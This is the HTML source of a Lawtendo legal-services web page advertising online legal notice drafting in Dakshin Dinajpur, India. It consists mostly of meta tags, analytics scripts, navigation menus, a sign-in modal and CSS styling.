

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshin-dinajpur
body_size: 49615
content:

<!DOCTYPE html>
<html lang="en">
  
    

<head>
<meta name='dmca-site-verification' content='WmNYTGZ0TSt2NlA2WlZDNUZZb2RuVWlHRzJTNTdGNG9hZ1h5aUFvN1pRUT01' />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="MAKENT">
<meta name="msvalidate.01" content="40495B2A79BCDE6DD5D37E9EC20ABFEE" />
<meta name="yandex-verification" content="5f517b60f0d34b9e" />
<meta name="p:domain_verify" content="3a46b3981f3c5ff7cff5c67479d313b9"/>





		<meta name="keywords" content="legal notice, legal notice for recovery of money, legal notices, legal notice for cheque bounce, legal notice for refund of money, legal notice for divorce, legal notice for cheque dishonour, lawyer notice, legal notice for non payment of invoice, " >
<title>Send Legal Notice Online Through an Experienced Lawyer in Dakshin Dinajpur | Lawtendo</title>


<!------cononical------->



		<link rel="canonical" href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshin-dinajpur">

	

<!------end cononical------->



<meta name="title" content="Send Legal Notice Online Through an Experienced Lawyer in Dakshin Dinajpur | Lawtendo">
	
<meta name="description" content="Legal notice is the first step to the litigation process and usually the most important one as well. Get your legal notice drafted by top lawyers online in Dakshin Dinajpur.">
<!-- Social Media -->
<meta property="og:url" content="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshin-dinajpur" >
<meta property="og:type" content="website" >
<meta property="og:site_name" content="Lawtendo.com" >
<meta property="og:locale" content="India" >
<meta property="og:title" content="Send Legal Notice Online Through an Experienced Lawyer in Dakshin Dinajpur | Lawtendo" >

<meta property="og:description" content="Legal notice is the first step to the litigation process and usually the most important one as well. Get your legal notice drafted by top lawyers online in Dakshin Dinajpur." >

<meta property="og:image" content="https://www.lawtendo.com/admin/uploads/logo-index.png" >
<meta property="og:image:width" content="500" >
<meta property="og:image:height" content="500" >
<meta property="fb:app_id" content="221533555348173" >
<!-- End Social Media -->

<link rel="icon" href="https://www.lawtendo.com/admin/uploads/favicon.png">	


	<style>



	.fa{



    font-family: FontAwesome!important;



	}



	</style>



	

	


	
    

    <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-MJCV33L6');</script>

<!-- End Google Tag Manager -->



	



	


	<link rel="alternate" hreflang="en" href="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshin-dinajpur" >



	


	
			<link rel="alternate" hreflang="hi" href="https://hindi.lawtendo.com/दक्षिण-दिनाजपुर" >

		
	

	
	



	


	


	



<!----------------------------------------------------------------------------------->


<link rel="preload" href="https://cdn.lawtendo.com/assets/css/bootstrap.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/bootstrap.css">
</noscript>





<!----------------------------------------------------------------------------------->



	



	


	<!--dont call this script-->



		



	



<!----------------------------------------------------------------------------------->



	






<!--dont call this script-->



	



	



<!----------------------------------------------------------------------------------->	


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >




<!----------------------------------------------------------------------------------->	






<!----------------------------------------------------------------------------------->


		



	<link href="https://cdn.lawtendo.com/assets/css/datepicker.css" rel="alternate stylesheet" onload="this.rel='stylesheet'">	





<link rel="preload" href="https://cdn.lawtendo.com/assets/css/style2.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/style2.css">
</noscript>


<!----------------------------------------------------------------------------------->	




<!--dont call this script-->



	


<!----------------------------------------------------------------------------------->



<link rel="preload" href="https://cdn.lawtendo.com/assets/css/responsive.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/responsive.css">
</noscript>






<!----------------------------------------------------------------------------------->	



	






<!--dont call this script-->



	







<!----------------------------------------------------------------------------------->



	



<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600italic,600,400italic,300italic,300' rel='stylesheet' type='text/css'>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery-2.1.4.min.js" type="cwvpsbdelayedscript" ></script>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/bootstrap.js"></script>







<!----------------------------------------------------------------------------------->










<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.cookie.min.js"></script>










<!----------------------------------------------------------------------------------->










<script src="https://cdn.lawtendo.com/assets/js/jquery.session.min.js" ></script>










<!----------------------------------------------------------------------------------->	



	



	



	<link href="https://cdn.lawtendo.com/assets/css/star-rating-svg.css" rel="stylesheet" >



	<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.star-rating-svg.js"></script>	










<!----------------------------------------------------------------------------------->










<!--dont call this script-->










<!----------------------------------------------------------------------------------->	



	



	<!-- Google Tag Manager -->



<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':



new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],



j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=



'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);



})(window,document,'script','dataLayer','GTM-PZVJWXJ');</script>-->



<!-- End Google Tag Manager -->







	



	


	





 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0115BYBM3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0115BYBM3D');
</script>
</head>	<script type="application/ld+json">{
		"@context": "http://schema.org",
		"@graph": 
		[
				{
		"@type": "Attorney",
		"name": "Lawtendo - Free Legal Advice From Best Lawyers Online | Hire Top Lawyers in India | Legal Law",
		"description": "Lawtendo provides you the list of Top Lawyers In India. Consult Online Best Advocates &amp; Legal Advisor In India. Get solution for all your legal needs Online.",
		"address": {
		"@type": "PostalAddress",
		"addressLocality": "Mumbai",
		"addressRegion": "Mumbai",
		"postalCode": "400078",
		"streetAddress": "25 Kembrose Estate, Off, LBS Marg, Bhandup, Sadan wadi, Bhandup West, Mumbai, Maharashtra ",
		"addressCountry": "IN"
		},
		"openingHours": [
		"Mo-Su 09:00-09:00"
		],
		"priceRange": "₹500 - ₹5000",
		"telephone": "+91 9671633666",
		"url": "https://www.lawtendo.com",
		"email": "info@lawtendo.com",
		"image": "https://www.lawtendo.com/assets/images/banner1.jpg",
		"logo": "https://www.lawtendo.com/admin/uploads/logo-index.png"
} ]           
}
	</script>
  <body class="hold-transition  sidebar-mini">
  
  
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZVJWXJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<i id="loader" class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<div id="overlay"></div>
  	<div class="wrapper">
			

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJCV33L6"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->







<style>

  body {

  background-color: #ffffff !important;

  }

  .free-paid-section {

  padding-top: 100px;

  }

  @media only screen and (max-width: 768px){

		.gc-nav-bar {

		height: auto;

		}

		.free-paid-section {

		padding-top: 0px;

		}

  }

	@media only screen and (max-width: 800px){

		

  }

	

/*previous header*/	

#regForm {

		margin: 0px auto;

		min-width: 300px;

  }

  form#regForm h1 {

  color: #fff;

  }

  form#regForm p {

  color: #fff;

  font-size: 18px;

  }

  input {

  padding: 10px;

  width: 100%;

  font-size: 17px;

  border: 1px solid #aaaaaa;

  }

  input.invalid {

  background-color: #ffdddd;

  }

  .tab {

  display: none;

  }

  button {

  border-radius: 3px;

  background-color: rgba(255, 255, 255, 0);

  color: #ffffff;

  border: 1px solid #00aaff;

  padding: 10px 20px;

  font-size: 17px;

  cursor: pointer;

  }

  button:hover {

  opacity: 0.8;

  }

  #prevBtn {

  background-color: #bbbbbb;

  }

  #regForm input {

  color: black ;

  }	

	section.req-form .select2-container--default .select2-selection--single {

    border: 0px solid #aaa !important;

    border-radius: 0px !important;

    height: 35px !important;

    background: rgba(255, 255, 255, 0.9098039215686274) !important;

    border: 0px !important;

    padding-left: 10px !important;

    border-radius: 0;

    padding-top: 3px !important;

}

.selc span.select2 {

    margin-bottom: 15px;

    width: 100% !important;

    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    background-color: #fff;

    background-image: none;

    border: 1px solid #ccc !important;

    border-radius: 4px;

    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    /* box-shadow: inset 0 1px 1px rgba(0,0,0,.075); */

    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;

    /* padding: 6px 0px; */

    /* border: 0px !important; */

}

.selc .select2-container--default .select2-selection--single {

    background-color: transparent;

    border: 0px solid #aaa;

    border-radius: 4px;

}

.ftr_close{

    position: absolute;

    margin-top: -23px;

    right: -4px;

    color: #333;

    opacity: 9;

}

  div#chat_button1 {

    display: none;

}

  

@media(max-width:767px)

{

	

.whatsapp_chatbot img {

    width: 45px;

}

  

  div#chat_button img {

    width: 45px;

    display: block !important;

    height: 45px;

}

 

 div#chat_button1 {

    

    background: #417d7f !important;

    position: fixed;

    border-radius: 5px;

    right: 10px;

    z-index: 9999999999 !important;

    top: 3%;

   display:none;



}

  .chat_button_none

  {

    display:block !important;

  }

  div#chat_button1 img {

    width: 45px;

    height: 45px;

    cursor: pointer;

    border-radius: 5px;

    background: #417d7f !important;

}

 

}

  

  #chatbot-overlay {

    background-color: rgba(0,0,0,.6);

    z-index: 9 !important;

}

  .whatsapp {

    position: fixed;

    bottom: 2px;

    left: 0;

    z-index: 9999;

}



  

	/*previous header end*/

</style>


  
<!-- SIGN-BAR -->	

	


<div class="gc-nav-bar">

  <div class="row">

    <div class="top-bar main_topbar">

      <div class="container">

        <div class="row">

				  <div class="col-md-3">

						<div class="top-bar-menu lang">

							

						</div>

					</div>

          <div class="col-md-9 col-xs-12">

            <div class="row" style=" clear: both;">

              <div class="top-bar-menu">

								<div class="top-menu" id="lang_change">

								<select class="form-control" name="languages" id="languages" onchange="redirectToSelectedOption(this)">
								    <option value="https://www.lawtendo.com/" selected>English</option>
								    <option value="https://hindi.lawtendo.com" >Hindi</option>
								</select>

							</div>

								

								<ul class="nav navbar-nav hidden-xs hidden-sm">

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Sign In</a>

										<ul class="dropdown-menu">

											<li><a href="javascript:void(0);" onclick="mysigninFunction('lawyer')" title="Lawyer Sign In">Lawyer Sign In</a></li>

											<li><a href="javascript:void(0);" onclick="mysigninFunction('customer')" title="Customer Sign In">Customer Sign In</a></li>

											

										</ul>

									</li>

									

									<li class="dropdown under_li">|</li>

									

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown1" >Sign Up</a>

										<ul class="dropdown-menu">

											<li><a href="https://www.lawtendo.com/sign-up-lawyer" title="Lawyer Sign Up">Lawyer Sign Up</a></li>

											<li><a href="https://www.lawtendo.com/sign-up-customer" title="Customer Sign Up">Customer Sign Up</a></li>

											

										</ul>

									</li>

								

								</ul>

								

							</div>

							

            </div>

          </div>

        </div>

      </div>

    </div>

    <div style="clear:both"></div>

    <div class="top-header">

      <div class="menu-bar-consult top_menu" data-spy="affix" data-offset-top="10">

        <div class="container">

					<div class="row">

						<div class="col-md-2">

							<div class="logo-head">

								<a href="https://www.lawtendo.com/">

								
								<img src="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform">

								</a>

								<div class="clearfix"></div>

							</div><div class="clearfix"></div>

						</div>

						
						<div class="dev-head endless-river">

							<div class="menu-trigger">

								<div class="nav-icon">

									<span></span>

									<span></span>

									<span></span>

									<span></span>

								</div>

								<div class="clearfix"></div>

							</div>

							<div class="clearfix"></div>

							<div class="dev-nav">

								<nav>

									<ul class="navigation">

										<li class="single-menu"><a href="https://www.lawtendo.com/"> <i class="fa fa-home"></i>Home</a></li>

										
										<li class="single-menu"><a href="javascript:void(0);"><span style="all:unset;" onclick="mysigninFunction('lawyer')"><i class="fa fa-sign-in"></i> Lawyer Sign In</span></a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/sign-up-lawyer" ><i class="fa fa-sign-in"></i> Lawyer Sign UP</a></li>

										<!--<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-users"></i>About Us</span>

											<ul>

												<li><a href="https://www.lawtendo.com/why-us"> Why Us ? </a></li>

												<li><a href="https://www.lawtendo.com/how-it-work">How it Works</a></li>

											</ul>

										</li>-->

										<li class="single-menu"><a href="https://www.lawtendo.com/find-lawyer"><i class="fa fa-user-secret"></i>Find Lawyer</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon"><i class="fa fa-balance-scale"></i>Indian Kanoon <small class="blinking"><sup>New</sup></small></a></li>

										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-server"></i> Book a Service <small class="blinking"><sup>New</sup></small> </span>

											<ul>

												
												<li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

												
												<li><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

												
												<li><a href="https://www.lawtendo.com/start-your-business-legal-services" title="Start Your Business">Start Your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/debt-recovery-legal-services" title="Debt Recovery">Debt Recovery</a></li>

												
												<li><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

												
												<li><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

												
											</ul>

										</li>
										<li class="single-menu"><a href="https://www.lawtendo.com/legal-services"><i class="fa fa-gavel"></i>Legal Service</a></li>
										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-gavel"></i> Online Legal Consultation  </span>

											<ul>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

											</ul>

										</li>

										<li class="single-menu"><a href="https://www.lawtendo.com/corporate-services"><i class="fa fa-building-o"></i>Corporate Services</a></li>

										<li class="single-menu"><a href='https://www.lawtendo.com/free-legal-advice'><i class="fa fa-commenting"></i>Legal Advice</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon/ipc"><i class="fa fa-newspaper-o"></i> IPC</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/blogs"><i class="fa fa-bold"></i> Blogs</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/contact" class=""><i class="fa fa-address-book"></i>Contact</a></li>

									</ul>

								</nav>

							</div>

						</div>

						<div class="dim-overlay" style="display: none"> </div>

						<div class="col-md-10 main-menu-1">

							<!-- SIGNED-OUT -->		

							<div class="header-menu">

								<div class="hero">

									<div class="hovermenu ttmenu dark-style menu-color-gradient">

										<div class="navbar navbar-default" role="navigation">

											<div class="navbar-collapse collapse">

												<div class="row">

													<div class="col-md-12">

														<ul class="nav navbar-nav">

															

															<li class="dropdown ttmenu-full">

															<a class="dropdown-toggle" style="cursor:pointer !important;"
																onclick="window.location.href = 'https://www.lawtendo.com/online-legal-consultation'"
																data-toggle="dropdown" >Online Legal Consultation																<b class="dropme" title="Online Legal Consultation"></b></a>
																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="row">

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

																						</ul>

																					</div>

																				</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															<li class="dropdown mega-dropdown">

															<a  class="dropdown-toggle" style="cursor:pointer !important;"
																	onclick="window.location.href = 'https://www.lawtendo.com/legal-services'"
																 	data-toggle="dropdown" title="Legal Service">Legal Service																	<b class="dropme" title="Resources"></b> 
																	<!--<small class="blinking"><sup>New</sup></small>--></a>

																<ul class="dropdown-menu mega-dropdown-menu cstm-mega-menu">

																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate" title="Legal Heir Certificate">Legal Heir Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-name-change" title="Name change">Name change</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" title="Draft and Review SHA/ SSA/ SPA">Draft and Review SHA/ SSA/ SPA</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/traffic-challan" title="Traffic Challan">Traffic Challan</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate" title="Succession Certificate">Succession Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration" title="Power Of Attorney ">Power Of Attorney </a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration" title="Court Marriage">Court Marriage</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/mutual-consent-divorce" title="Mutual Consent Divorce">Mutual Consent Divorce</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/divorce-lawyers" title="Divorce ">Divorce </a></li>

																																							
																		</ul>

																	</li>
																	
																																		
																																		
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/convert-pvt-ltd-company-to-opc" title="Convert Pvt Ltd Company to OPC">Convert Pvt Ltd Company to OPC</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-private-to-public-limited-company" title="Convert Private to Public Limited Company">Convert Private to Public Limited Company</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-partnership-company-to-an-llp" title="Convert Partnership Company to an LLP">Convert Partnership Company to an LLP</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-proprietorship-to-pvt-ltd-company" title="Convert Proprietorship To Pvt Ltd Company">Convert Proprietorship To Pvt Ltd Company</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

																																						
																					<li><a href="https://www.lawtendo.com/legal-services/property-possession-delay" title="Property Possession Delay ">Property Possession Delay </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/property-documents-verification" title="Property Document Verification">Property Document Verification</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/sale-deed-registration" title="Sale Deed ">Sale Deed </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/transfer-deed-registration" title="Transfer Deed">Transfer Deed</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/probate-of-will" title="Probate Of Will">Probate Of Will</a></li>

																																							
																		</ul>

																	</li>
																	
																	
																</ul>				

															</li>

															

															<li class="dropdown">

												<a href="https://www.lawtendo.com/find-lawyer" title="Find a Lawyer">Find a Lawyer</a>

												</li>

												

															<li class="dropdown ttmenu-full normal-width">

																<a data-toggle="dropdown" class="dropdown-toggle">Resources<b class="dropme" title="Resources"></b></a> 

																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="">

																			

																					<div class="box">

																						<ul>

																							<li><a href="https://www.lawtendo.com/blogs" title="Blog">Blog</a></li>

																							<li><a href="https://www.lawtendo.com/indian-kanoon/ipc" title="IPC"> IPC</a></li>

																							<li><a href="https://www.lawtendo.com/" title=" FAQ">FAQ</a></li>

																							

																						</ul>

																					</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															

												

												

															

															

																	

														</ul>

													</div>

													

												</div>

											</div>

										</div>

									</div>

								</div>

								<script> $(document).ready(function () {

									$(".dropdown").hover(function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeIn("fast");

									$(this).toggleClass('open');

									}, function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeOut("fast");

									$(this).toggleClass('open');

									});

									});

								</script>		

							</div>

						</div>

					</div>

        </div>

        <div style="clear:both"></div>

      </div>

      <div style="clear:both"></div>

<!--<section id="marque_bar">

	<marquee behavior="left" scrollamount="10">

		 <div> <a href="https://www.lawtendo.com/quick-consult">Consult an expert lawyer on call about any legal query that needs immediate assistance at only INR 600/-</a><span class="desktop-space hidden-xs" style="color:#fff"></span><span class="mobile-space" style="color:#fff"> </span> <a href="https://www.lawtendo.com//quick-consult-line">Ask a question from expert @ INR 600/- </a></div>

	</marquee>

</section>--->

      

      <div style="clear:both"></div>

    </div>

    <div style="clear:both"></div>

  </div>

  <div style="clear:both"></div>

</div>

<div style="clear:both"></div>

<!-- SIGN-MODAL -->

<div class="modal fade gc-sign-modal" id="sign-earth" role="dialog">

  <div class="modal-dialog  gc-sign-modal-dialog">

    <div class="modal-content gc-sign-modal-content">

      <div class="gc-sign-close" data-dismiss="modal"></div>

      <div class="pop-logo" style="text-align: center;">

        <div class="logo-head">

          <a href="https://www.lawtendo.com/"><img src="https://www.lawtendo.com/admin/uploads/logo-index-white.png" style="background:none" alt="best Lawyers in Delhi" title="Lawtendo A Legal Consultation Platform"></a>

        </div>

      </div>

      <div class="gc-sign-body">

        <div class="gc-sign-tab-bay">

          <ul class="navi navi-tabs">

            <li class="signin-list" ><a data-toggle="tab" id="signin-list" href="#signincust" title="SIGN IN">SIGN IN</a></li>

            <li><a data-toggle="tab" href="#forgotcust" title="FORGOT">FORGOT</a></li>

          </ul>

        </div>

        <div class="gc-sign-tab-content">

          <div class="tab-content">

            <input class="gc-sign-input1" type="hidden" id="ltype" value="">

            <div id="signincust" class="tab-pane fade in active signin-list">

              <div class="errormsg"> </div>

							<form action="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshin-dinajpur " id="form_login" data-parsley-validate="" class="validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55" style="display:none;" />

                <input class="gc-sign-input" type="text" id="username" placeholder="Email" required="">

                <input class="gc-sign-input1" type="password" id="password" placeholder="Password" required="">

                <div class="gc-btn-bay">

                  <button type="submit" class="gc-sign-btn" title="SIGN IN">SIGN IN</button>

                </div>

                <div class="gc-check" id="signup_link">		

                </div>

              </form>

            </div>

            <div id="forgotcust" class="tab-pane fade">

              <div class="errormsgdown"> </div>

							<form action="https://www.lawtendo.com/legal-services/legal-notice-drafting/dakshin-dinajpur " id="fgtForm" class="validate" data-parsley-validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="e0f5d722895cb25b671dc7fbcb790d55" style="display:none;" />

                <input class="gc-sign-input2" type="text" name="femail" id="femail"  data-parsley-trigger="change" required placeholder="Email or Mobile Number">

                <div class="gc-btn-bay">

                  <button class="gc-sign-btn forgot_password"  style="margin-top: 15px;">SUBMIT</button>

                </div>

                <div class="gc-check">							

                  <a data-toggle="tab"  href="#signincust" title="back to login">back to login</a>

                </div>

              </form>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>



			<style>

/*.ls-overview li span {
    line-height: 1.7!important;
    font-weight: 400!important;
    letter-spacing: .5px!important;
    font-size: 16px !important;
}

body .ls-overview li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
} 

body .ls-overview span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}


body .ls-overview li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
body .ls-overview p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .ls-overview div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
 */   

body .legal-serv-content .ls-overview ol {
    font-size: 16px !important;
	line-height: 1.7 !important;
}
.ls-overview ol li {
    padding-bottom: 12px;
}

.legal-serv-content .ls-overview div div span {
    font-size: 16px !important;
    line-height: 1.7em !important;
}

.legal-serv-content .ls-overview div div div div span {
    font-size: 16px !important;
}

.legal-serv-content .ls-overview div div div div {
    padding-bottom: 15px;
}	

.ls-overview li p {
    padding-bottom: 0 !important;
	font-family: "sans-serif",Open Sans!important;
    font-size: 16px !important;
    line-height: 1.7 !important;
}

.layer_space {

	height: 40px;

	margin-bottom: -45px;

	background: #fff;

	position: relative;

}



.form_sticky .find-lawyer {

	position: fixed;

	width: 363px;

	margin-top: 10px;

}



.form_sticky .cities {

	position: fixed;

	width: 363px;

	margin-top: 15px;

}



.gc-footer1 {

	z-index: 9;

	position: relative;

}



.ls-city {

	font-size: 20px;

}



.cities {

	background: #103839;

	padding: 15px 20px;

}



#legal-service-s1 .ls-banner {

	padding: 50px 0px;

}



.select2-container {

	width: 100% !important;

}



.ls-steps p {

	font-size: 16.6px !important;

}



.ls-steps ul li {

	font-size: 16.6px;

}



.lc_sec_two p span {

	padding-left: 6px;

	font-size: 12px;

}



.ls-documents-req p {

	margin: 0px !important;

}



.ls-overview p {

	margin: 0px !important;

	padding-bottom: 20px !important;

}



.legal-serv-content p {

	font-size: 16px !important;

}



.legal-service-sidebar .panel.panel-default a {

	font-size: 14px;

	line-height: 22px;

}



.ls-overview span {

	font-size: 16px;

}



.lc_sec_two p img {

	width: 45px;

}



.ls-time-require span {

	margin: 0px !important;

	padding: 0px !important;

}



div#blog_pg2 .blog-desc {

	padding: 0px 0px;

	box-shadow: none;

}



#legal-service-s1 {

	background: #3ebbbf;

	padding: 45px 0px 60px 0px;

}



#legal-service-s1 h1 {

	color: #fff;

}



#legal-service-s1 h4 {

	color: #fff;

	padding-left: 50px;

}



#legal-service-s1 h3 {

	color: #fff;

}



.book-service-d2 {

	text-align: center;

	background: #363636;

	padding: 20px 20px 60px 20px;

	/*     box-shadow: 10px 10px #95b0b2; */

	position: absolute;

	margin: 0px 10px 0px 5px;

}



.book-service-d2:before {

	position: absolute;

	content: "";

	left: 38px;

	top: -4px;

	width: 0;

	height: 0;

	border-top: 350px solid rgba(55, 117, 122, 0.43);

	border-left: 341px solid rgba(55, 117, 122, 0.43);

	z-index: -1;

}



.book-service-d2 p {

	color: #fff;

}



.auto-margin {

	margin: 10px auto !important;

}



.legal-service-sidebar {

	margin-top: 30px;

}



span.blue-text {

	color: #63c2c6;

}



.legal-service-sidebar .related-services {

	text-align: center;

	margin-bottom: 20px;

}



